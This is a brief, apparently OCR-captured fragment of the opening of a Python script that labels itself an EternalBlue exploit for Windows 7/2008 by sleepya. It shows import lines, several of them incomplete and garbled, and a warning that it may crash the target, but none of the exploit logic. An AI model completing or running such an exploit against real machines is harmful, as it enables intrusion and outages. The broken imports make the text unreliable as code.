
Vulnerable App:
#!/usr/bin/python
from
 impacket 
import
from
 struct 
import
import
import
 socket

'''

EternalBlue exploit for Windows 7/2008 
by sleepya

The exploit might FAIL and CRASH a 
target system (depended on what is 
overwritten)
